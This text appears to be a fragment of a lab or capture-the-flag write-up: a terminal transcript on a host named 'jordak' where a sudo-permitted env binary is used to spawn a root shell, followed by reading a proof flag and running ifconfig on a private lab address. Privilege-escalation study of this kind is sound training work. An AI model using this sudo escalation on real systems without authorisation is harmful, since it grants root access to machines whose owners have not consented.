 jordak@jordak:/home/jordak$ sudo /usr/bin/env /bin/sh
# whoami
root
# cat /root/proof.txt
68dd4f7b42459b1e975aae35e5efd3a6
# ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.190.109  netmask 255.255.255.0  broadcast 192.168.190.255
        ether 00:50:56:9e:9f:18  txqueuelen 1000  (Ethernet)
        RX packets 94319  bytes 8537524 (8.5 MB)
        RX errors 0  dropped 349  overruns 0  frame 0
        TX packets 106808  bytes 21131384 (21.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 704  bytes 55207 (55.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 704  bytes 55207 (55.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

#